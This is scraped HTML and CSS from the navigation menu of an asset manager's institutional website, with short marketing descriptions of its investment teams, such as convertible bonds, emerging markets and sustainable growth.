.kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369{width:auto;max-width:auto;}.elementor-15862 .elementor-element.elementor-element-e93ca09:not(.elementor-motion-effects-element-type-background), .elementor-15862 .elementor-element.elementor-element-e93ca09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.redwheel.com/uploads/2021/04/3354ea3585d413fd8ed9f3f7dc298bd1/background-capabilities-menu.svg");background-position:bottom right;background-repeat:no-repeat;}.elementor-15862 .elementor-element.elementor-element-e93ca09{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-e93ca09 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-15862 .elementor-element.elementor-element-b54b877{width:27.25%;}.elementor-15862 .elementor-element.elementor-element-7114a15{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-3770" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3770"><a href="https://www.redwheel.com/uk/en/institutional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-3780" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3780"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3781" class="elementor elementor-3781">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3f6f7f1 mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="3f6f7f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84d6ba1 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="84d6ba1" data-element_type="column" id="capabilities-menu-background-container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e7c9b5" data-id="8e7c9b5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-590f450 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="590f450" data-element_type="widget" id="capabilities-vertical-menu" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-334">.elementor-334 .elementor-element.elementor-element-e52cc69 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-334 .elementor-element.elementor-element-e52cc69 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-334 .elementor-element.elementor-element-db76ed7 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-334 .elementor-element.elementor-element-db76ed7 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-334 .elementor-element.elementor-element-b09ed71{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-334 .elementor-element.elementor-element-85c9a9e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-334 .elementor-element.elementor-element-85c9a9e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-16314">.elementor-16314 .elementor-element.elementor-element-a4a4b75 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16314 .elementor-element.elementor-element-a4a4b75 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16314 .elementor-element.elementor-element-959dc2c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-16314 .elementor-element.elementor-element-959dc2c > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-16314 .elementor-element.elementor-element-2e09723{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-16314 .elementor-element.elementor-element-53ec33b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-4176">.elementor-4176 .elementor-element.elementor-element-0e1a476 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4176 .elementor-element.elementor-element-0e1a476 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4176 .elementor-element.elementor-element-e7133fb .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4176 .elementor-element.elementor-element-e7133fb > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4176 .elementor-element.elementor-element-3304f9b{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4176 .elementor-element.elementor-element-3243458{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-4178">.elementor-4178 .elementor-element.elementor-element-fc24e4e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4178 .elementor-element.elementor-element-fc24e4e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4178 .elementor-element.elementor-element-91aff28 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4178 .elementor-element.elementor-element-91aff28 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4178 .elementor-element.elementor-element-a72fdf9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4178 .elementor-element.elementor-element-29bf575{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-5196">.elementor-5196 .elementor-element.elementor-element-e6d426e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5196 .elementor-element.elementor-element-e6d426e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5196 .elementor-element.elementor-element-d57dda4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-5196 .elementor-element.elementor-element-d57dda4 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-5196 .elementor-element.elementor-element-3df5081{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-5196 .elementor-element.elementor-element-102c258{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-4180">.elementor-4180 .elementor-element.elementor-element-08e7283 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4180 .elementor-element.elementor-element-08e7283 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4180 .elementor-element.elementor-element-7b7549d .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4180 .elementor-element.elementor-element-7b7549d > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4180 .elementor-element.elementor-element-292a34b{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4180 .elementor-element.elementor-element-9bdaab7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-11846">.elementor-11846 .elementor-element.elementor-element-43117ba > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11846 .elementor-element.elementor-element-43117ba > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11846 .elementor-element.elementor-element-fbee25e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-11846 .elementor-element.elementor-element-fbee25e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-11846 .elementor-element.elementor-element-f504829{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-11846 .elementor-element.elementor-element-4954d6e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-4177">.elementor-4177 .elementor-element.elementor-element-08e2337 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4177 .elementor-element.elementor-element-08e2337 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4177 .elementor-element.elementor-element-4a8728c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4177 .elementor-element.elementor-element-4a8728c > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4177 .elementor-element.elementor-element-430f040{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4177 .elementor-element.elementor-element-276b288{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item-cb menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-332 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="334" class="elementor elementor-334">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-85c9a9e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="85c9a9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e52cc69" data-id="e52cc69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-db76ed7 elementor-widget elementor-widget-heading" data-id="db76ed7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b09ed71 elementor-widget elementor-widget-text-editor" data-id="b09ed71" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-ecofin menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-16313 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/uk/en/institutional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="16314" class="elementor elementor-16314">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-53ec33b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53ec33b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4a4b75" data-id="a4a4b75" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-959dc2c elementor-widget elementor-widget-heading" data-id="959dc2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Ecofin </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2e09723 elementor-widget elementor-widget-text-editor" data-id="2e09723" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The Ecofin team manages a range of global equity thematic strategies with the aim of delivering strong risk-adjusted returns to clients while tackling some of the planet’s biggest environmental challenges, such as decarbonising energy supply and infrastructure.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-efm menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-339 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4176" class="elementor elementor-4176">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3243458 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3243458" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e1a476" data-id="0e1a476" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e7133fb elementor-widget elementor-widget-heading" data-id="e7133fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3304f9b elementor-widget elementor-widget-text-editor" data-id="3304f9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-eao menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-338 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4178" class="elementor elementor-4178">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-29bf575 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29bf575" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc24e4e" data-id="fc24e4e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-91aff28 elementor-widget elementor-widget-heading" data-id="91aff28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a72fdf9 elementor-widget elementor-widget-text-editor" data-id="a72fdf9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-gei menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-5195 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/global-equity-income" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="5196" class="elementor elementor-5196">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-102c258 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="102c258" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6d426e" data-id="e6d426e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d57dda4 elementor-widget elementor-widget-heading" data-id="d57dda4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3df5081 elementor-widget elementor-widget-text-editor" data-id="3df5081" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-jae menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-342 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/japan-active-engagement" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4180" class="elementor elementor-4180">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9bdaab7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9bdaab7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08e7283" data-id="08e7283" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7b7549d elementor-widget elementor-widget-heading" data-id="7b7549d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-292a34b elementor-widget elementor-widget-text-editor" data-id="292a34b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-sg menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-11845 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/sustainable-growth" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="11846" class="elementor elementor-11846">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4954d6e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4954d6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43117ba" data-id="43117ba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fbee25e elementor-widget elementor-widget-heading" data-id="fbee25e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f504829 elementor-widget elementor-widget-text-editor" data-id="f504829" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item-ukvi menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-336 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4177" class="elementor elementor-4177">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-276b288 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="276b288" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08e2337" data-id="08e2337" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4a8728c elementor-widget elementor-widget-heading" data-id="4a8728c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-430f040 elementor-widget elementor-widget-text-editor" data-id="430f040" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-3774" class="main-nav-funds-documents kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3774"><a href="https://www.redwheel.com/uk/en/institutional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-6655" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-6655"><a href="https://www.redwheel.com/uk/en/institutional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
